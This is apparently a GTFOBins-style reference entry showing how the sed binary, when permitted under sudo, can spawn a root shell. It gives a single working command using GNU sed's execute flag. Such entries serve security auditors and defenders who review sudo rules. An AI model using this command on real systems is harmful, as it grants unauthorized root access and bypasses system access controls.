 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the
elevated privileges and may be used to access the file system, escalate
or maintain privileged access.
GNU version only. Also, this requires bash.
sudo sed -n '1e exec sh 1>&0' /etc/hosts